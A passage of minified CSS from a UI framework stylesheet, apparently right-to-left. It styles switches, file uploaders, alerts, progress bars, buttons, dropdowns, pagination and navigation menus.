input:checked+span.dropdown-btn:not(.icon-btn)::after,.radio-button .navigation-wraper input:checked+span.menu-toggle::after,.navigation-wraper .radio-button input:checked+span.menu-toggle::after{border-color:var(--success-color);background-color:var(--success-color);color:var(--success-color)}.switch-control{margin-bottom:calc(var(--forms-gutter) / 2)}.switch-control+.switch-control:not(.block-lvl){margin-right:10px}.switch-control .switch{height:6px;width:40px;border-radius:6px;margin:0 5px;background:#c3c3c3;position:relative;top:-1px}.switch-control .switch:before,.switch-control .tornado-select .selected-option span.switch::after,.tornado-select .selected-option .switch-control span.switch::after,.switch-control .advanced-uploader .files li.switch::before,.advanced-uploader .files .switch-control li.switch::before,.switch-control .dropdown .switch.dropdown-btn:not(.icon-btn)::after,.dropdown .switch-control .switch.dropdown-btn:not(.icon-btn)::after,.switch-control .tns-outer .tns-controls button.switch[data-controls="prev"]::before,.tns-outer .tns-controls .switch-control button.switch[data-controls="prev"]::before,.switch-control .tns-outer .tns-controls button.switch[data-controls="next"]::before,.tns-outer .tns-controls .switch-control button.switch[data-controls="next"]::before,.switch-control .navigation-wraper .switch.menu-toggle::after,.navigation-wraper .switch-control .switch.menu-toggle::after,.switch-control .main-footer ul:not(.contact-info) li.switch::before,.main-footer ul:not(.contact-info) .switch-control li.switch::before{content:'';border:0 none;position:absolute;right:0;top:50%;background:#acacac;border-radius:50%;width:15px;height:15px}.switch-control input:checked+.switch{background:var(--success-color)}.switch-control input:checked+.switch:before,.switch-control .tornado-select .selected-option input:checked+span.switch::after,.tornado-select .selected-option .switch-control input:checked+span.switch::after,.switch-control .checkbox input:checked+span.switch:before,.switch-control .advanced-uploader .files input:checked+li.switch::before,.advanced-uploader .files .switch-control input:checked+li.switch::before,.switch-control .dropdown input:checked+.switch.dropdown-btn:not(.icon-btn)::after,.dropdown .switch-control input:checked+.switch.dropdown-btn:not(.icon-btn)::after,.switch-control .tns-outer .tns-controls input:checked+button.switch[data-controls="prev"]::before,.tns-outer .tns-controls .switch-control input:checked+button.switch[data-controls="prev"]::before,.switch-control .tns-outer .tns-controls input:checked+button.switch[data-controls="next"]::before,.tns-outer .tns-controls .switch-control input:checked+button.switch[data-controls="next"]::before,.switch-control .navigation-wraper input:checked+.switch.menu-toggle::after,.navigation-wraper .switch-control input:checked+.switch.menu-toggle::after,.switch-control .main-footer ul:not(.contact-info) input:checked+li.switch::before,.main-footer ul:not(.contact-info) .switch-control input:checked+li.switch::before{right:100%;margin-right:-.9375rem;background:var(--success-color)}.control-icon{position:relative}.control-icon::before{position:absolute;top:1px;right:10px;text-align:center;width:20px;height:calc(var(--forms-height) - 2px);line-height:calc(var(--forms-height) - 0.2rem);color:var(--forms-color);font-size:15px;z-index:5}.control-icon input:not(.btn),.control-icon .form-control,.control-icon .file-input,.control-icon .file-input{padding-right:calc(var(--forms-height) - 5px)}.control-icon.labeled::before{right:1px;width:var(--forms-height);border-left:var(--forms-border);background-color:var(--forms-darker-bg);border-radius:0 var(--forms-radius) var(--forms-radius) 0}.control-icon.labeled input:not(.btn),.control-icon.labeled .form-control,.control-icon.labeled .file-input,.control-icon.labeled .file-input{padding-right:calc(var(--forms-height) + 0.5rem)}.control-icon.small::before{width:20px;height:var(--forms-height-small);line-height:calc(var(--forms-height-small) - 0.2rem);font-size:15px}.control-icon.small input:not(.btn),.control-icon.small .form-control,.control-icon.small .file-input,.control-icon.small .file-input{padding-right:calc(var(--forms-height-small) / 1.2)}.control-icon.small.labeled::before{width:var(--forms-height-small)}.control-icon.small.labeled input:not(.btn),.control-icon.small.labeled .form-control,.control-icon.small.labeled .file-input,.control-icon.small.labeled .file-input{padding-right:calc(var(--forms-height-small) + 0.5rem)}.control-icon.large::before{right:15px;width:25px;height:var(--forms-height-large);line-height:calc(var(--forms-height-large) - 0.2rem);font-size:17px}.control-icon.large input:not(.btn),.control-icon.large .form-control,.control-icon.large .file-input,.control-icon.large .file-input{padding-right:calc(var(--forms-height-large) / 1.2)}.control-icon.large.labeled::before{width:var(--forms-height-large);right:0}.control-icon.large.labeled input:not(.btn),.control-icon.large.labeled .form-control,.control-icon.large.labeled .file-input,.control-icon.large.labeled .file-input{padding-right:calc(var(--forms-height-large) + 0.5rem)}.control-icon.floating-end::before{right:auto;left:10px}.control-icon.floating-end.labeled::before{left:0;border-left:0 none;border-right:1px solid rgba(0,0,0,.15)}.control-icon.floating-end input:not(.btn),.control-icon.floating-end .form-control,.control-icon.floating-end .file-input,.control-icon.floating-end .file-input{padding-right:var(--forms-padding)}.advanced-uploader{position:relative;margin-bottom:var(--forms-gutter);background-size:cover;background-position:center;overflow:hidden;padding:30px;background-color:var(--forms-darker-bg);text-align:center;font-size:13px}.advanced-uploader input[type="file"]{position:absolute;top:15px;right:0;left:0;cursor:pointer;margin:0;width:auto;height:88px;max-height:100%;z-index:5;opacity:0}.advanced-uploader::after{position:absolute;z-index:1;content:'';display:block;top:15px;bottom:15px;right:15px;left:15px;max-height:95px;border:var(--forms-border)}.advanced-uploader::before{display:block;margin:auto;font-size:1.75rem;width:40px;height:40px;line-height:40px}.advanced-uploader span{display:block;height:25px}.advanced-uploader.highlight{background-color:#fff;color:var(--primary-color)}.advanced-uploader.highlight::after{border-color:var(--primary-color)}.advanced-uploader.image-mode::before,.advanced-uploader.image-mode span,.advanced-uploader.image-mode::after,.advanced-uploader.video-mode::before,.advanced-uploader.video-mode span,.advanced-uploader.video-mode::after{display:none}.advanced-uploader.image-mode[data-size="hd"],.advanced-uploader.video-mode[data-size="hd"]{padding-bottom:56.25%}.advanced-uploader.image-mode[data-size="square"],.advanced-uploader.video-mode[data-size="square"]{padding-bottom:100%}.advanced-uploader.image-mode[data-size],.advanced-uploader.video-mode[data-size]{height:125px}.advanced-uploader.image-mode[data-size] input[type="file"],.advanced-uploader.video-mode[data-size] input[type="file"]{height:100%}.advanced-uploader.image-mode[data-size] .files,.advanced-uploader.video-mode[data-size] .files{right:0;left:0;position:absolute;bottom:0;margin:0}.advanced-uploader.image-mode[data-size] .files li,.advanced-uploader.video-mode[data-size] .files li{padding:0 15px}.advanced-uploader.video-mode{overflow:hidden}.advanced-uploader.video-mode video{position:absolute;top:0;left:0;right:0;z-index:0;height:100%;object-fit:cover}.advanced-uploader .files{margin:0 -15px;margin-bottom:-25px;margin-top:25px}.advanced-uploader .files li{text-align:right;line-height:25px;color:var(--primary-color);background-color:#fff;padding:0;margin-bottom:10px}.advanced-uploader .files li:not(:last-child){border-bottom:1px solid rgba(0,0,0,.1)}.advanced-uploader .files li::before{font-family:var(--icons-font);margin-left:5px;position:relative;top:-1px}.form-repeater{position:relative}.form-repeater .repeater-item .controls-wrap{padding-left:15px}.form-repeater .repeater-item .add-item,.form-repeater .repeater-item .remove-item{width:var(--forms-height);height:var(--forms-height);line-height:var(--forms-height);text-align:center;border-radius:var(--forms-radius);color:#FFF}.form-repeater .repeater-item .add-item::before,.form-repeater .repeater-item .remove-item::before{top:-2px}.form-repeater .repeater-item .add-item{background:var(--success-color)}.form-repeater .repeater-item .remove-item{background:var(--danger-color)}.form-repeater.large .repeater-item .add-item,.form-repeater.large .repeater-item .remove-item{width:var(--forms-height-large);height:var(--forms-height-large);line-height:var(--forms-height-large)}.form-repeater.small .repeater-item .add-item,.form-repeater.small .repeater-item .remove-item{width:var(--forms-height-small);height:var(--forms-height-small);line-height:var(--forms-height-small)}.alert{position:relative;padding:.9375rem 1.25rem;background:var(--forms-alert);color:var(--forms-color);font-size:.9375rem;margin-bottom:15px;border-radius:var(--forms-radius)}.alert p{margin:0;padding:0}.alert .remove-item{position:absolute;left:0;top:0;width:3.125rem;height:3.125rem;line-height:3.125rem;color:rgba(0,0,0,.3);font-size:.9375rem;text-align:center;background:transparent;border:0 none;cursor:pointer}.alert.dark{background:var(--dark-light);color:var(--dark-reverse)}.alert.dark .remove-item{color:var(--dark-reverse)}.alert.success{background:var(--success-light);color:var(--light-reverse)}.alert.danger{background:var(--danger-light);color:var(--light-reverse)}.alert.warning{background:var(--warning-light);color:var(--light-reverse)}.alert.info{background:var(--info-light);color:var(--light-reverse)}.progress-bar{display:block;position:relative}.progress-bar[data-title]::before{content:attr(data-title);display:block;position:absolute}.progress-bar .progress-num{position:absolute;display:block}.progress-bar:not(.radial):not(.circle){height:24px;background-color:var(--forms-darker-bg);margin-bottom:25px;font-size:14px;line-height:23px}.progress-bar:not(.radial):not(.circle) svg rect{fill:var(--gray-color)}.progress-bar:not(.radial):not(.circle)[data-title]{margin-top:30px}.progress-bar:not(.radial):not(.circle)[data-title]::before{height:25px;font-size:13px;line-height:25px;font-weight:var(--strong-weight);right:0;width:100%;bottom:100%}.progress-bar:not(.radial):not(.circle) .progress-num{color:#FFF;height:100%;top:0;bottom:0;padding:0 15px;-webkit-transform:translateX(100%);transform:translateX(100%)}.progress-bar:not(.radial):not(.circle).primary svg rect{fill:var(--primary-color)}.progress-bar:not(.radial):not(.circle).secondary svg rect{fill:var(--secondary-color)}.progress-bar:not(.radial):not(.circle).success svg rect{fill:var(--success-color)}.progress-bar:not(.radial):not(.circle).danger svg rect{fill:var(--danger-color)}.progress-bar:not(.radial):not(.circle).warning svg rect{fill:var(--warning-color)}.progress-bar:not(.radial):not(.circle).info svg rect{fill:var(--info-color)}.progress-bar.circle svg,.progress-bar.radial svg{width:100%;height:100%;position:absolute;left:0;top:0}.progress-bar.circle .progress-num,.progress-bar.radial .progress-num{position:absolute;left:0;right:0;top:50%;font-weight:var(--strong-weight);text-align:center;font-size:2rem}.progress-bar.circle{padding-bottom:100%;margin-bottom:30px}.progress-bar.circle svg{height:100%;padding:5px}.progress-bar.circle svg path{stroke:var(--gray-color);fill:none;stroke-width:2.5;stroke-linecap:round;animation:progress 1s ease-out forwards}@keyframes progress{0%{stroke-dasharray:0 100}}.progress-bar.circle[data-title]::before{top:100%;left:0;right:0;text-align:center;font-weight:var(--strong-weight);font-size:15px}.progress-bar.circle .progress-num{top:50%;font-size:2rem}.progress-bar.circle.primary .progress-num{color:var(--primary-color)}.progress-bar.circle.primary svg path{stroke:var(--primary-color)}.progress-bar.circle.secondary .progress-num{color:var(--secondary-color)}.progress-bar.circle.secondary svg path{stroke:var(--secondary-color)}.progress-bar.circle.success .progress-num{color:var(--success-color)}.progress-bar.circle.success svg path{stroke:var(--success-color)}.progress-bar.circle.danger .progress-num{color:var(--danger-color)}.progress-bar.circle.danger svg path{stroke:var(--danger-color)}.progress-bar.circle.warning .progress-num{color:var(--warning-color)}.progress-bar.circle.warning svg path{stroke:var(--warning-color)}.progress-bar.circle.info .progress-num{color:var(--info-color)}.progress-bar.circle.info svg path{stroke:var(--info-color)}.progress-bar.radial{padding-bottom:90%}.progress-bar.radial svg path{will-change:auto;stroke-width:15px;stroke-miterlimit:round;transition:stroke-dashoffset 850ms ease-in-out}.progress-bar.radial[data-title]::before{bottom:0;left:0;right:0;text-align:center;font-size:14px;font-weight:var(--strong-weight)}.progress-bar.radial .progress-num{color:var(--gray-color);top:55%}.progress-bar.radial svg .progress-bg{stroke:var(--forms-darker-bg)}.progress-bar.radial svg .progress{stroke:var(--gray-color)}.progress-bar.radial.primary .progress-num{color:var(--primary-color)}.progress-bar.radial.primary svg .progress{stroke:var(--primary-color)}.progress-bar.radial.secondary .progress-num{color:var(--secondary-color)}.progress-bar.radial.secondary svg .progress{stroke:var(--secondary-color)}.progress-bar.radial.success .progress-num{color:var(--success-color)}.progress-bar.radial.success svg .progress{stroke:var(--success-color)}.progress-bar.radial.danger .progress-num{color:var(--danger-color)}.progress-bar.radial.danger svg .progress{stroke:var(--danger-color)}.progress-bar.radial.warning .progress-num{color:var(--warning-color)}.progress-bar.radial.warning svg .progress{stroke:var(--warning-color)}.progress-bar.radial.info .progress-num{color:var(--info-color)}.progress-bar.radial.info svg .progress{stroke:var(--info-color)}.btn{padding:0 var(--forms-padding);height:var(--forms-height);line-height:var(--forms-height);color:var(--forms-color);background-color:var(--forms-bg);font-size:14px;font-weight:var(--strong-weight);text-align:center;border-radius:var(--forms-radius);border:0 none;box-shadow:var(--forms-btns-shadow) rgba(0,0,0,.05)}.btn.default{border:var(--forms-border);border-width:2px}.btn.rounded{border-radius:50px}.btn.outline{background:transparent;color:var(--typography-color);line-height:calc(var(--forms-height) - 3px);border:2px solid rgba(0,0,0,.1);box-shadow:var(--forms-btns-shadow) rgba(0,0,0,.05)}.btn.small{height:var(--forms-height-small);line-height:var(--forms-height-small)}.btn.small.outline{line-height:calc(var(--forms-height-small) - 3px)}.btn.large{height:var(--forms-height-large);line-height:var(--forms-height-large);font-size:1rem}.btn.large.outline{line-height:calc(var(--forms-height-large) - 2px)}.btn.circle{border-radius:50%;width:var(--forms-height);padding:0}.btn.circle.small{width:var(--forms-height-small)}.btn.circle.large{width:var(--forms-height-large)}.btn.square{width:var(--forms-height);padding:0}.btn.square.small{width:var(--forms-height-small)}.btn.square.large{width:var(--forms-height-large)}.btn.btn-icon::before{margin-left:5px;line-height:var(--forms-height);height:100%}.btn.btn-icon.small::before{line-height:var(--forms-height-small)}.btn.btn-icon.large::before{line-height:var(--forms-height-large)}.btn.btn-icon.labeled{overflow:hidden;padding-right:0}.btn.btn-icon.labeled::before{background-color:rgba(0,0,0,.1);text-align:center;margin-left:var(--forms-padding);width:var(--forms-height)}.btn.btn-icon.labeled.outline:not(:hover)::before{background-color:transparent;border-left-width:1px;border-left-style:solid}.btn.btn-icon.labeled.small::before{width:var(--forms-height-small);line-height:calc(var(--forms-height-small) - 3px)}.btn.btn-icon.labeled.large::before{margin-right:-var(--forms-padding-large);margin-left:var(--forms-padding-large);width:var(--forms-height-large);line-height:calc(var(--forms-height-large) - 3px)}.btn.btn-icon-after::before{top:0;margin-right:5px;height:100%;line-height:var(--forms-height);float:left}.btn.btn-icon-after.small::before{line-height:var(--forms-height-small)}.btn.btn-icon-after.large::before{line-height:var(--forms-height-large)}.btn.btn-icon-after.labeled{overflow:hidden;padding-left:0}.btn.btn-icon-after.labeled::before{background-color:rgba(0,0,0,.1);text-align:center;margin-right:var(--forms-padding);width:var(--forms-height);line-height:calc(var(--forms-height) - 3px)}.btn.btn-icon-after.labeled.outline:not(:hover)::before{background-color:transparent;border-right-width:1px;border-right-style:solid}.btn.btn-icon-after.labeled.small::before{width:var(--forms-height-small);line-height:calc(var(--forms-height-small) - 3px)}.btn.btn-icon-after.labeled.large::before{margin-right:var(--forms-padding-large);margin-left:-var(--forms-padding-large);width:var(--forms-height-large);line-height:calc(var(--forms-height-large) - 3px)}.btn.primary{background:var(--primary-color);color:var(--primary-reverse);box-shadow:var(--forms-btns-shadow) var(--primary-color)}.btn.primary:hover{background:var(--primary-hover)}.btn.primary.outline{background:transparent;border-color:var(--primary-color);color:var(--primary-color);box-shadow:none}.btn.primary.outline::before{border-color:var(--primary-color)}.btn.primary.outline:hover{background:var(--primary-color);color:var(--primary-reverse);box-shadow:var(--forms-btns-shadow) var(--primary-color)}.btn.secondary{background:var(--secondary-color);color:var(--secondary-reverse);box-shadow:var(--forms-btns-shadow) var(--secondary-color)}.btn.secondary:hover{background:var(--secondary-hover)}.btn.secondary.outline{background:transparent;border-color:var(--secondary-color);color:var(--secondary-color);box-shadow:none}.btn.secondary.outline::before{border-color:var(--secondary-color)}.btn.secondary.outline:hover{background:var(--secondary-color);color:var(--secondary-reverse);box-shadow:var(--forms-btns-shadow) var(--secondary-color)}.btn.success{background:var(--success-color);color:var(--dark-reverse);box-shadow:var(--forms-btns-shadow) var(--success-color)}.btn.success.outline{background:transparent;border-color:var(--success-color);color:var(--success-color);box-shadow:none}.btn.success.outline::before{border-color:var(--success-color)}.btn.success.outline:hover{background:var(--success-color);color:var(--dark-reverse);box-shadow:var(--forms-btns-shadow) var(--success-color)}.btn.danger{background:var(--danger-color);color:var(--dark-reverse);box-shadow:var(--forms-btns-shadow) var(--danger-color)}.btn.danger.outline{background:transparent;border-color:var(--danger-color);color:var(--danger-color);box-shadow:none}.btn.danger.outline::before{border-color:var(--danger-color)}.btn.danger.outline:hover{background:var(--danger-color);color:var(--dark-reverse);box-shadow:var(--forms-btns-shadow) var(--danger-color)}.btn.warning{background:var(--warning-color);color:var(--dark-color);box-shadow:var(--forms-btns-shadow) var(--warning-color)}.btn.warning.outline{background:transparent;border-color:var(--warning-color);color:var(--warning-color);box-shadow:none}.btn.warning.outline::before{border-color:var(--warning-color)}.btn.warning.outline:hover{background:var(--warning-color);color:var(--dark-color);box-shadow:var(--forms-btns-shadow) var(--warning-color)}.btn.info{background:var(--info-color);color:var(--dark-reverse);box-shadow:var(--forms-btns-shadow) var(--info-color)}.btn.info.outline{background:transparent;border-color:var(--info-color);color:var(--info-color);box-shadow:none}.btn.info.outline::before{border-color:var(--info-color)}.btn.info.outline:hover{background:var(--info-color);color:var(--dark-reverse);box-shadow:var(--forms-btns-shadow) var(--info-color)}.btn.gray{background:var(--gray-color);color:var(--dark-reverse);box-shadow:var(--forms-btns-shadow) var(--gray-color)}.btn.gray.outline{background:transparent;border-color:var(--gray-color);color:var(--gray-color);box-shadow:none}.btn.gray.outline::before{border-color:var(--gray-color)}.btn.gray.outline:hover{background:var(--gray-color);color:var(--dark-reverse);box-shadow:var(--forms-btns-shadow) var(--gray-color)}.btn.dark{background:var(--dark-color);color:var(--dark-reverse);box-shadow:var(--forms-btns-shadow) var(--dark-color)}.btn.dark.outline{background:transparent;border-color:var(--dark-color);color:var(--dark-color);box-shadow:none}.btn.dark.outline::before{border-color:var(--dark-color)}.btn.dark.outline:hover{background:var(--dark-color);color:var(--dark-reverse);box-shadow:var(--forms-btns-shadow) var(--dark-color)}.btn.light{background:var(--dark-reverse);color:var(--dark-color);box-shadow:var(--forms-btns-shadow) var(--dark-color)}.btn.light.outline{background:transparent;border-color:var(--dark-reverse);color:var(--dark-reverse);box-shadow:none}.btn.light.outline::before{border-color:var(--dark-reverse)}.btn.light.outline:hover{background:var(--dark-reverse);color:var(--dark-color);box-shadow:var(--forms-btns-shadow) var(--dark-color)}.dropdown{display:inline-block;position:relative}.dropdown .dropdown-btn:not(.icon-btn)::after{position:relative;font-family:var(--icons-font);margin-right:5px;font-size:.9em;vertical-align:middle;top:-2px}.dropdown .dropdown-list{position:absolute;top:100%;right:0;-webkit-animation:dropClose 0.5s both;animation:dropClose 0.5s both;visibility:hidden;background:var(--forms-bg);min-width:190px;width:100%;border:var(--forms-border);-webkit-box-shadow:0 5px 5px rgba(0,0,0,.1);box-shadow:0 5px 5px rgba(0,0,0,.1)}.dropdown .dropdown-list::after{content:'';position:absolute;bottom:100%;right:12px;border:7px solid transparent;border-bottom-color:var(--forms-bg)}.dropdown .dropdown-list::before{content:'';position:absolute;bottom:100%;margin-bottom:1px;right:12px;border:7px solid transparent;border-bottom-color:var(--forms-darker-bg)}.dropdown .dropdown-list li{font-size:.875rem;font-weight:var(--medium-weight);padding:8px 15px;border-bottom:var(--forms-border);margin-bottom:0;color:var(--gray-color)}.dropdown .dropdown-list li:last-child{border-bottom:0 none}.dropdown .dropdown-list li a:not(.btn){display:block;color:inherit}.dropdown .dropdown-list li a:not(.btn):hover{color:var(--primary-color)}.dropdown.active,.dropdown[data-event="hover"]:hover{z-index:999}.dropdown.active .dropdown-list,.dropdown[data-event="hover"]:hover .dropdown-list{-webkit-animation:dropOpen 0.5s both;animation:dropOpen 0.5s both;visibility:visible}.rating-control{position:relative;height:var(--forms-height);line-height:var(--forms-height)}.rating-control input:not(.btn),.rating-control .form-control,.rating-control .file-input,.rating-control .file-input{display:none}.rating-control .rate-icon,.rating-control .text{color:var(--gray-color);font-size:17px;margin-left:5px}.rating-control .rate-icon::before,.rating-control .text::before{top:-3px}.rating-control .rate-icon.active,.rating-control .text.active{color:var(--warning-color)}.rating-control.small{height:var(--forms-height-small);line-height:var(--forms-height-small);font-size:15px}.rating-control.large{height:var(--forms-height-large);line-height:var(--forms-height-large);font-size:20px}.form-group input:not(.btn),.form-group .form-control,.form-group .file-input,.form-group .file-input,.form-group .btn{border-radius:0}.form-group>input:not(.btn):not(.form-control):not(.file-input):first-child,.form-group .form-control:not(.form-control):not(.file-input):first-child,.form-group .file-input:not(.form-control):not(.file-input):first-child,.form-group .file-input:not(.form-control):not(.file-input):first-child,.form-group>.btn:not(.form-control):not(.file-input):first-child{border-radius:0 var(--forms-radius) var(--forms-radius) 0}.form-group>input:not(.btn):not(.form-control):not(.file-input):last-child,.form-group .form-control:not(.form-control):not(.file-input):last-child,.form-group .file-input:not(.form-control):not(.file-input):last-child,.form-group .file-input:not(.form-control):not(.file-input):last-child,.form-group>.btn:not(.form-control):not(.file-input):last-child{border-radius:var(--forms-radius) 0 0 var(--forms-radius)}.form-group>.tornado-select:first-child .selected-option{border-radius:0 var(--forms-radius) var(--forms-radius) 0}.form-group>.tornado-select:last-child .selected-option{border-radius:var(--forms-radius) 0 0 var(--forms-radius)}.form-group .control-icon:first-child input:not(.btn),.form-group .control-icon .form-control,.form-group .control-icon .file-input,.form-group .control-icon .file-input:not(.form-control):not(.file-input){border-radius:0 var(--forms-radius) var(--forms-radius) 0}.form-group .control-icon:last-child input:not(.btn),.form-group .control-icon .form-control,.form-group .control-icon .file-input,.form-group .control-icon .file-input:not(.form-control):not(.file-input){border-radius:var(--forms-radius) 0 0 var(--forms-radius)}.form-group .control-icon>.tornado-select:first-child .selected-option{border-radius:0 var(--forms-radius) var(--forms-radius) 0}.form-group .control-icon>.tornado-select:last-child .selected-option{border-radius:var(--forms-radius) 0 0 var(--forms-radius)}.pagination{word-spacing:-5px}.pagination li{word-spacing:normal;display:inline-block;padding:0 12px;height:var(--forms-height);line-height:var(--forms-height);font-size:15px;color:var(--forms-color);background:var(--forms-bg);text-align:center;font-weight:var(--strong-weight);border:var(--forms-border)}.pagination li span,.pagination li a{color:inherit;display:block;padding:0 .9375rem;margin:0 -.9375rem}.pagination li.current,.pagination li.active,.pagination li:hover{background:var(--primary-color);color:var(--dark-reverse)}.pagination.separate{word-spacing:10px}.pagination.circles{word-spacing:10px}.pagination.circles li{padding:0;width:var(--forms-height);line-height:var(--forms-height);border-radius:50%}.pagination.circles [class^="ti-"]::before,.pagination.circles [class*=" ti-"]::before{top:-2px}.pagination:not(.circles):not(.separate) li:not(:last-child){border-left:0 none}.pagination.small li{height:var(--forms-height-small);line-height:calc(var(--forms-height-small) - 2px);padding:0 12px;font-size:14px}.pagination.small.circel li{width:var(--forms-height-small);line-height:var(--forms-height-small);padding:0}.navigation-menu{position:relative;z-index:99;background:var(--component-background);border:var(--component-border);padding:0 var(--component-padding);margin-bottom:30px;box-shadow:var(--component-shadow)}@media (max-width:1100px){.navigation-menu{display:none}}.navigation-menu.collapsed{display:none}.navigation-menu>ul{word-spacing:-5px}.navigation-menu>ul>li{word-spacing:normal;position:relative}.navigation-menu>ul>li a{color:inherit;font-weight:inherit;font-family:inherit}.navigation-menu>ul>li .dropdown-toggle:before,.navigation-menu>ul>li .tornado-select .selected-option span.dropdown-toggle::after,.tornado-select .selected-option .navigation-menu>ul>li span.dropdown-toggle::after,.checkbox .navigation-menu>ul>li span.dropdown-toggle:before,.navigation-menu>ul>li .advanced-uploader .files li.dropdown-toggle::before,.advanced-uploader .files .navigation-menu>ul>li li.dropdown-toggle::before,.navigation-menu>ul>li .dropdown .dropdown-toggle.dropdown-btn:not(.icon-btn)::after,.dropdown .navigation-menu>ul>li .dropdown-toggle.dropdown-btn:not(.icon-btn)::after,.navigation-menu>ul>li .tns-outer .tns-controls button.dropdown-toggle[data-controls="prev"]::before,.tns-outer .tns-controls .navigation-menu>ul>li button.dropdown-toggle[data-controls="prev"]::before,.navigation-menu>ul>li .tns-outer .tns-controls button.dropdown-toggle[data-controls="next"]::before,.tns-outer .tns-controls .navigation-menu>ul>li button.dropdown-toggle[data-controls="next"]::before,.navigation-menu>ul>li .navigation-wraper .dropdown-toggle.menu-toggle::after,.navigation-wraper .navigation-menu>ul>li .dropdown-toggle.menu-toggle::after,.navigation-menu>ul>li .main-footer ul:not(.contact-info) li.dropdown-toggle::before,.main-footer ul:not(.contact-info) .navigation-menu>ul>li li.dropdown-toggle::before{float:left;margin-right:5px;position:relative;line-height:inherit;font-size:.8em;top:0}.navigation-menu>ul>li>ul{top:100%;right:0}.navigation-menu>ul>li>ul li{position:relative;font-weight:400;padding:0 .9375rem}.navigation-menu>ul>li>ul li a{display:block}.navigation-menu>ul>li>ul li:not(:last-child){border-bottom:1px solid rgba(0,0,0,.15)}.navigation-menu>ul>li>ul li ul{top:0;right:100%}.navigation-menu>ul>li:last-child>ul{right:auto;left:0}.navigation-menu>ul>li:last-child>ul li ul{right:auto;left:100%}.navigation-menu>ul li:hover>ul,.navigation-menu>ul li:hover>.megamenu{-webkit-animation:dropOpen 0.5s both;animation:dropOpen 0.5s both;visibility:visible}.navigation-menu>ul li>ul,.navigation-menu>ul li>.megamenu{width:100%;position:absolute;border:1px solid rgba(0,0,0,.15);visibility:hidden;-webkit-animation:dropClose 0.5s both;animation:dropClose 0.5s both}.navigation-menu>ul li>ul:not(.megamenu),.navigation-menu>ul li>.megamenu:not(.megamenu){width:220px}.navigation-menu .megamenu{padding:25px 5px;padding-bottom:20px;top:100%;right:15px}.navigation-menu .megamenu .col-12{padding:0 15px}.navigation-menu .megamenu h3,.navigation-menu .megamenu h2,.navigation-menu .megamenu h4{font-size:1rem;line-height:1;margin-bottom:5px;border-bottom:1px solid rgba(0,0,0,.1)}.navigation-menu .megamenu h3::before,.navigation-menu .megamenu h2::before,.navigation-menu .megamenu h4::before{font-size:1.1em;margin-left:5px}.navigation-menu .megamenu h3::after,.navigation-menu .megamenu h2::after,.navigation-menu .megamenu h4::after{display:block;content:'';height:3px;width:45px;background-color:var(--primary-color);margin-top:10px;margin-bottom:-2px}.navigation-menu .megamenu ul{margin-bottom:0}.navigation-menu .megamenu ul li{margin-bottom:0;border-bottom:varr(--component-border);color:var(--gray-color);font-weight:400;line-height:32px;font-size:14px}.navigation-menu .megamenu ul li:hover{color:var(--primary-color)}.navigation-menu>ul>li{font-size:16px;font-weight:var(--strong-weight);color:var(--component-color);line-height:44px;padding:0 10px}.navigation-menu>ul>li:hover,.navigation-menu>ul>li.active,.navigation-menu>ul>li.current-menu-parent,.navigation-menu>ul>li.current-menu-item{color:var(--component-active-bg);background:rgba(0,0,0,0)}.navigation-menu li>ul,.navigation-menu .megamenu{background:var(--component-background)}.navigation-menu li>ul>li,.navigation-menu .megamenu>li{font-size:14px;line-height:36px;color:var(--component-color);padding:0 10px}.navigation-menu li>ul>li:hover,.navigation-menu li>ul>li.active,.navigation-menu li>ul>li.current-menu-parent,.navigation-menu li>ul>li.current-menu-item,.navigation-menu .megamenu>li:hover,.navigation-menu .megamenu>li.active,.navigation-menu .megamenu>li.current-menu-parent,.navigation-menu .megamenu>li.current-menu-item{background:var(--component-active-bg);color:var(--component-active-color)}.navigation-menu .megamenu li{font-size:14px;line-height:36px;color:var(--component-color)}.navigation-menu.primary{background-color:var(--primary-color);border:0 none}.navigation-menu.primary>ul>li{color:var(--primary-reverse)}.navigation-menu.primary>ul>li:hover,.navigation-menu.primary>ul>li.active,.navigation-menu.primary>ul>li.current-menu-parent,.navigation-menu.primary>ul>li.current-menu-item{color:var(--primary-reverse);background:var(--primary-hover)}.navigation-menu.primary li>ul,.navigation-menu.primary .megamenu{background:var(--primary-color)}.navigation-menu.primary li>ul>li,.navigation-menu.primary .megamenu>li{color:var(--primary-reverse)}.navigation-menu.primary li>ul>li:hover,.navigation-menu.primary li>ul>li.active,.navigation-menu.primary li>ul>li.current-menu-parent,.navigation-menu.primary li>ul>li.current-menu-item,.navigation-menu.primary .megamenu>li:hover,.navigation-menu.primary .megamenu>li.active,.navigation-menu.primary .megamenu>li.current-menu-parent,.navigation-menu.primary .megamenu>li.current-menu-item{background:var(--primary-hover);color:var(--primary-reverse)}.navigation-menu.primary .megamenu li{color:var(--primary-reverse)}.navigation-menu.dark{background-color:var(--dark-color);border:0 none}.navigation-menu.dark>ul>li{color:var(--dark-reverse)}.navigation-menu.dark>ul>li:hover,.navigation-menu.dark>ul>li.active,.navigation-menu.dark>ul>li.current-menu-parent,.navigation-menu.dark>ul>li.current-menu-item{color:var(--dark-reverse);background:var(--primary-color)}.navigation-menu.dark li>ul,.navigation-menu.dark .megamenu{background:var(--primary-color)}.navigation-menu.dark li>ul>li,.navigation-menu.dark .megamenu>li{color:var(--dark-reverse)}.navigation-menu.dark li>ul>li:hover,.navigation-menu.dark li>ul>li.active,.navigation-menu.dark li>ul>li.current-menu-parent,.navigation-menu.dark li>ul>li.current-menu-item,.navigation-menu.dark .megamenu>li:hover,.navigation-menu.dark .megamenu>li.active,.navigation-menu.dark .megamenu>li.current-menu-parent,.navigation-menu.dark .megamenu>li.current-menu-item{background:var(--dark-color);color:var(--dark-reverse)}.navigation-menu.dark .megamenu li{color:var(--dark-reverse)}@media (min-width:1200px){.menu-btn[data-id]:not(.collapsed){display:none}}.mobile-menu{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:999999;visibility:hidden}.mobile-menu .overlay-close{position:fixed;display:block;top:0;left:0;background:rgba(0,0,0,.8);width:100%;height:100%;z-index:-1;opacity:0}.mobile-menu .menu-content{position:relative;height:100vh;overflow-x:hidden;overflow-y:visible;z-index:2;margin:0}.mobile-menu.active{visibility:visible}.mobile-menu.active .overlay-close{opacity:1}.mobile-menu.active ul li.active ul,.mobile-menu.active ul li.active .megamenu{margin-top:0;margin-bottom:0}.mobile-menu.active ul li.active .megamenu{padding:0 15px}.mobile-menu ul li{position:relative;margin-bottom:0;border-bottom:1px solid rgba(0,0,0,.1)}.mobile-menu ul li a{display:block;color:inherit;font-weight:inherit;font-family:inherit}.mobile-menu ul li.active{border-bottom-width:0}.mobile-menu ul li:not(.active) ul,.mobile-menu ul 